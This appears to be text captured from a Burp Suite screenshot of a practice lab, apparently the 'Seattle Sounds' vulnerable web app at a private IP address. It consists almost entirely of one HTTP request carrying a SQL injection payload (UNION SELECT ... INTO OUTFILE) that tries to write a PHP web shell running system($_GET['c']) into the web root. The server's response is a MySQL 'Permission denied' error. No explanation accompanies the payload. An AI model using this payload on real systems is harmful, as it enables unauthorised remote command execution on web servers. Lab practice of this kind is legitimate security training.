 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,'system($_GET[\'c\']);+?>',4,5+INTO+OUTFILE+'/var/www/html/shell.php'--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
Search...
Response
Pretty Raw Render \n Actions
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
DB Error, could not query the database MySQL Error: Can't create/write to file '/var/www/html/shell.php' (Errcode: 13 "Permission denied")